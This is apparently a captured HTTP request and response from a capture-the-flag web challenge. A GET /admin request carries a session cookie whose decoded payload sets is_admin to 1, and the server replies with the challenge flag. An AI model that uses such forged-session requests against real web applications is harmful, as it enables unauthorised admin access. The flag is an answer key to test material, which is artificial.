 Raw 参数 头 Hex
GET /admin HTTP/1.1
Host: challenge.qsnctf.com:31085
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: fish=weak;
session=eyJyb2xlIjp7ImlzX2FkbWluIjoxLCJuYW1lIjoic2p4In19.Z_jArQ.p6FfQsf4RlUM_ibL
fjgWSEOWiW4
Connection: close
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: Werkzeug/3.0.6 Python/3.8.20
Date: Fri, 11 Apr 2025 07:11:52 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 68
Vary: Cookie
Connection: close
Oh, You get me! The flag is: sqctf{7e42378d016548c5832d30c54f6f155e}